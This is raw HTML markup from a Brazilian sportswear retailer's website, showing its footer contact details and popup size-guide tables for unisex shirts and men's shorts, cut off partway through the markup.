data-id="959af31" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Institucional</h2></div></div><div class="elementor-element elementor-element-bab0535 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bab0535" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://falosports.com/esporte/"><span class="elementor-icon-list-text">Esporte</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://falosports.com/empresarial/"><span class="elementor-icon-list-text">Fardamento</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://falosports.com/acessorios/"><span class="elementor-icon-list-text">Acessórios</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://falosports.com/personalize/"><span class="elementor-icon-list-text">Personalize</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://falosports.com/fale-conosco/"><span class="elementor-icon-list-text">Fale Conosco</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://falosports.com/sobre-a-falo/"><span class="elementor-icon-list-text">Sobre a Falô</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-2958a17 e-con-full e-flex e-con e-child" data-id="2958a17" data-element_type="container"><div class="elementor-element elementor-element-3a5e8ce elementor-widget elementor-widget-heading" data-id="3a5e8ce" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Atendimento ao Cliente</h2></div></div><div class="elementor-element elementor-element-5597799 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5597799" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
<span class="elementor-icon-list-text">Segunda a sexta: 8:00 às 17:30h</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
<span class="elementor-icon-list-text">Contato: (85) 3023 3723</span></li><li class="elementor-icon-list-item">
<a href="https://wa.me/5585996437696?text=Ol%C3%A1%2C%20gostaria%20de%20mais%20informa%C3%A7%C3%B5es%20sobre%20o%20bandeir%C3%A3o%20personalizado!"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
<span class="elementor-icon-list-text">Whatsapp: (85) 99643-7696</span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
<span class="elementor-icon-list-text">Email: contato@falosports.com</span></li></ul></div></div></div><div class="elementor-element elementor-element-6c38795 e-con-full e-flex e-con e-child" data-id="6c38795" data-element_type="container"><div class="elementor-element elementor-element-cf2f08c elementor-widget elementor-widget-heading" data-id="cf2f08c" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Nossas Políticas</h2></div></div><div class="elementor-element elementor-element-d750393 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d750393" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Politicas de privacidade</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Politicas de entrega e prazos</span></li></ul></div></div><div class="elementor-element elementor-element-8639964 elementor-widget elementor-widget-heading" data-id="8639964" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Onde nos encontrar:</h2></div></div><div class="elementor-element elementor-element-5bbfe32 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5bbfe32" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-75ae89a" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-239a023" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-9d5d60c" href="https://wa.me/5585996437696?text=Ol%C3%A1%2C%20gostaria%20de%20mais%20informa%C3%A7%C3%B5es%20sobre%20os%20uniformes%20esportivos!" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
</span></div></div></div></div></div></div><div class="elementor-element elementor-element-55dbca9 e-flex e-con-boxed e-con e-parent" data-id="55dbca9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-97a6e74 e-con-full e-flex e-con e-child" data-id="97a6e74" data-element_type="container"><div class="elementor-element elementor-element-d1a2f42 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d1a2f42" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div><div class="elementor-element elementor-element-6ebd025 e-con-full e-flex e-con e-child" data-id="6ebd025" data-element_type="container"><div class="elementor-element elementor-element-4babfbe elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="4babfbe" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">© 2025. Todos os direitos reservados</h2></div></div><div class="elementor-element elementor-element-3e42bc3 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="3e42bc3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">FALÔ SPORTS COMÉRCIO E INDUSTRIA DE CONFECÇÃO LTDA ME CNPJ: 36.640.767/0001-22</h2></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-elementor-type="popup" data-elementor-id="10361" class="elementor elementor-10361 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-044f099 e-flex e-con-boxed e-con e-parent" data-id="044f099" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-264684d elementor-widget elementor-widget-heading" data-id="264684d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Guia de Tamanhos Camisa</h2></div></div><div class="elementor-element elementor-element-1b08551 elementor-widget elementor-widget-heading" data-id="1b08551" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Modelagem Camisa Unissex</h2></div></div><div class="elementor-element elementor-element-a6c9051 elementor-widget elementor-widget-image" data-id="a6c9051" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="730" height="471" data-src="https://i0.wp.com/falosports.com/wp-content/uploads/2024/05/Camisa-Unisex.png?fit=730%2C471&#038;ssl=1" title="Camisa Unisex" alt="Camisa Unisex" loading="lazy" /></div></div><div class="elementor-element elementor-element-db85672 elementor-widget elementor-widget-stratum-table" data-id="db85672" data-element_type="widget" data-widget_type="stratum-table.default"><div class="elementor-widget-container"><div class="stratum-table"><table class="stratum-table__table"><thead><tr><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Tamanho						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Comprimento (A)						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Largura Peitoral (L)						</span></div></th></tr></thead><tbody><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >2A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >32</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >41</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >4A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >45</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >34</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >6A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >50</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >37</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >8A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >54</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >40</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >10A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >58</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >43</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >12A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >53</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >46</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >P</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >66</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >49</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >M</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >71</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >51</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >G</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >75</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >53</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >GG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >78</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >56</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >1XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >81</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >58</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >2XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >83</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >61</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >3XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >86</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >64</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >4XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >89</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >71</span></div></td></tr></tbody></table></div></div></div><div class="elementor-element elementor-element-151ffac elementor-widget elementor-widget-heading" data-id="151ffac" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">*As medidas podem variar até 2cm para mais ou para menos, escolha o tamanho ideal comparando as medidas da nossa tabela com as medidas de uma roupa de quem irá usar.</h2></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="10398" class="elementor elementor-10398 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-044f099 e-flex e-con-boxed e-con e-parent" data-id="044f099" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-264684d elementor-widget elementor-widget-heading" data-id="264684d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Guia de Tamanhos Short Masculino</h2></div></div><div class="elementor-element elementor-element-1b08551 elementor-widget elementor-widget-heading" data-id="1b08551" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Modelagem Short Masculino</h2></div></div><div class="elementor-element elementor-element-a6c9051 elementor-widget elementor-widget-image" data-id="a6c9051" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="730" height="471" data-src="https://i0.wp.com/falosports.com/wp-content/uploads/2024/05/Short-Masculino.png?fit=730%2C471&#038;ssl=1" title="Short Masculino" alt="Short Masculino" loading="lazy" /></div></div><div class="elementor-element elementor-element-db85672 elementor-widget elementor-widget-stratum-table" data-id="db85672" data-element_type="widget" data-widget_type="stratum-table.default"><div class="elementor-widget-container"><div class="stratum-table"><table class="stratum-table__table"><thead><tr><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Tamanho						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Comprimento (A)						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Largura Peitoral (L)						</span></div></th></tr></thead><tbody><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >2A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >23</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >33</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >4A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >26</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >36</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >6A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >28</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >39</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >8A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >30</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >42</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >10A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >32</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >45</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >12A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >33</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >48</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >P</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >34</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >51</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >M</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >36</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >54</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >G</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >38</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >57</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >GG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >39</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >60</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >1XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >40</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >63</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >2XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >41</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >66</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >3XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >42</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >69</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >4XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >43</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >72</span></div></td></tr></tbody></table></div></div></div><div class="elementor-element elementor-element-151ffac elementor-widget elementor-widget-heading" data-id="151ffac" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">*As medidas podem variar até 2cm para mais ou para menos, escolha o tamanho ideal comparando as medidas da nossa tabela com as medidas de uma roupa de quem irá usar.</h2></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="10409" class="elementor elementor-10409 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-044f099 e-flex e-con-boxed e-con e-parent" data-id="044f099" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-264684d elementor-widget elementor-widget-heading" data-id="264684d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Guia de Tamanhos Short Feminino</h2></div></div><div class="elementor-element elementor-element-1b08551 elementor-widget 